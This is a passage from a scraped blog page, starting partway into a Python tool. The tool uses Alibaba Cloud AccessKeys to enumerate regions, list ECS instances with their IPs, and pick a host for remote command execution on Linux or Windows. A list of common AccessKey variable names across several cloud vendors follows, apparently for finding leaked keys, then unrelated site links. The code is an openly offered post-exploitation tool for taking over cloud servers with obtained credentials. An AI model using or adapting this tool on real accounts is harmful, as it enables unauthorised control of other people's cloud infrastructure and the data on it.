print("\033[1;32m{}\033[0m".format(Output))
# Available area scanning
def Aliyun_City_Scan(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET):
Aliyun_City = {}
client = AcsClient(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET)
request = DescribeRegionsRequest()
request.set_accept_format('json')
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
for i in range(0, 30):
try:
City_Host = json.loads(response)['Regions']['Region'][i]['RegionId']
City_Name = json.loads(response)['Regions']['Region'][i]['LocalName']
Aliyun_City[City_Name] = City_Host
except:
print('\033[1;34m ------ Found yes {} Alibaba cloud regions available ------\033[0m'.format(i))
break
return Aliyun_City
# Scan the controllable host under the account
def Aliyun_Number_Scan(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, Aliyun_City):
Aliyun_Serve_test_dict = []
InstanceId_List = []
for City in Aliyun_City.keys():
Aliyun_City_Host = Aliyun_City[City]
client = AcsClient(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, Aliyun_City_Host)
try:
request = DescribeInstanceStatusRequest()
request.set_accept_format('json')
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
Aliyun_Num = json.loads(response)['TotalCount']
if Aliyun_Num != 0:
print("\033[1;34m Scan out {} share {} Cloud servers \033[0m".format(City, Aliyun_Num))
for NUM in range(0, int(Aliyun_Num)):
InstanceId = json.loads(response)['InstanceStatuses']['InstanceStatus'][NUM]['InstanceId']
Aliyun_Serve_test(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, InstanceId, Aliyun_City_Host, NUM, Aliyun_Serve_test_dict)
InstanceId_List.append(InstanceId)
else:
print("\033[1;31m Scan out {} share {} Cloud servers \033[0m".format(City, Aliyun_Num))
except Exception as e:
print("\033[1;31m Request send failed , Please check API secret key \033[0m", e)
sys.exit(0)
print("\033[1;36m this AccessKey There are {} Cloud servers \n\033[0m".format(len(Aliyun_Serve_test_dict)))
while True:
ZhuJi_ID = str(input("\033[35m Please enter host ID Enter server :\n host ID >>> \033[0m"))
if ZhuJi_ID in InstanceId_List:
for data in Aliyun_Serve_test_dict:
if ZhuJi_ID == data['InstanceId']:
Zhuji_Aliyun_City_Host = data['Aliyun_City_Host']
Zhuji_OS = data['OS']
if Zhuji_OS == "Linux":
Linux_Cmd_Exec(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, ZhuJi_ID, Zhuji_Aliyun_City_Host)
else:
Windows_Cmd_Exec(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, ZhuJi_ID, Zhuji_Aliyun_City_Host)
else:
print("\033[1;31m Request send failed , Please check host ID Whether it is right \033[0m")
def Aliyun_Serve_test(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, InstanceId, Aliyun_City_Host, NUM, Aliyun_Serve_test_dict):
client = AcsClient(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, Aliyun_City_Host)
request = DescribeInstancesRequest()
request.set_accept_format('json')
InstanceId = [InstanceId]
request.set_InstanceIds(InstanceId)
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
NUM = int(NUM) + 1
OSName = json.loads(response)['Instances']['Instance'][0]['OSName']
if "Windows" in OSName:
OS = "Windows"
else:
OS = "Linux"
IpAddress_1 = json.loads(response)['Instances']['Instance'][0]['VpcAttributes']['PrivateIpAddress']['IpAddress'][0]
IpAddress_2 = json.loads(response)['Instances']['Instance'][0]['PublicIpAddress']['IpAddress'][0]
InstanceName = json.loads(response)['Instances']['Instance'][0]['InstanceName']
InstanceId = InstanceId[0]
Aliyun_Serve_test_dict.append({
"InstanceId": InstanceId,
"Aliyun_City_Host": Aliyun_City_Host,
"OS":OS
})
# Aliyun_Serve_test_dict["InstanceId"] = InstanceId
# Aliyun_Serve_test_dict["Aliyun_City_Host"] = Aliyun_City_Host
# Aliyun_Serve_test_dict["OS"] = OS
print("\033[1;34m ({}) host ID: {} System name : {} \n Extranet IP: {}\n Intranet IP: {} \n Server name : {}\n \033[0m".format(NUM, InstanceId, OSName, IpAddress_2, IpAddress_1, InstanceName))
if __name__ == '__main__':
ALIYUN_ACCESSKEYID = "xxxxxxxxxxxxx"
ALIYUN_ACCESSKEYSECRET = "xxxxxxxxxxxxxxxxxxxxxx"
Aliyun_City = Aliyun_City_Scan(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET)
InstanceId_List = Aliyun_Number_Scan(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, Aliyun_City)
common Access Key name
Alibaba cloud
ALIYUN_ACCESSKEYID
ALIYUN_ACCESSKEYSECRET
Tencent cloud
SecretId
SecretKey
AWS
AWS_ACCESS_KEY_ID
AWS_SECRET_ACCESS_KEY
Qingyun
qy_access_key_id
qy_secret_access_key

Reference articles :https://www.freebuf.com/articles/web/255717.html
边栏推荐
- PHP uses redis to implement distributed locks
- Lecture 8: 1602 LCD (Guo Tianxiang)
- MySQL is sorted alphabetically
- 在JEECG-boot代码生成的基础上修改list页面(结合自定义的组件)
- oscp raven2靶机渗透过程
- 今日夏至 Today‘s summer solstice
- The pit encountered by keil over the years
- G - Supermarket
- LeetCode 729. My schedule I
- Fledgling Xiao Li's 103rd blog CC2530 resource introduction
猜你喜欢

国际经贸合同翻译 中译英怎样效果好

数据库隔离级别

如何将flv文件转为mp4文件?一个简单的解决办法
Error getting a new connection Cause: org. apache. commons. dbcp. SQLNestedException
Defense (greed), FBI tree (binary tree)

国产游戏国际化离不开专业的翻译公司
How to extract login cookies when JMeter performs interface testing

【MQTT从入门到提高系列 | 01】从0到1快速搭建MQTT测试环境

On weak network test of special test

英语论文翻译成中文字数变化
随机推荐
使用Nacos管理配置
org. activiti. bpmn. exceptions. XMLException: cvc-complex-type. 2.4. a: Invalid content beginning with element 'outgoing' was found
MFC on the conversion and display of long string unsigned char and CString
今日夏至 Today‘s summer solstice
Testing of web interface elements
Digital triangle model acwing 1015 Picking flowers
Redis 核心技术与实战之 基本架构:一个键值数据库包含什么?
Aike AI frontier promotion (2.13)
PHP uses redis to implement distributed locks
Summary of the post of "Web Test Engineer"
Isam2 and incrementalfixedlagsmooth instructions in gtsam
Delete the variables added to watch1 in keil MDK
Convert the array selected by El tree into an array object
翻译生物医学说明书,英译中怎样效果佳
模拟卷Leetcode【普通】1061. 按字典序排列最小的等效字符串
MySQL5.72.msi安装失败
Play video with Tencent video plug-in in uni app
E - food chain
Full link voltage measurement: building three models
数据库-当前读与快照读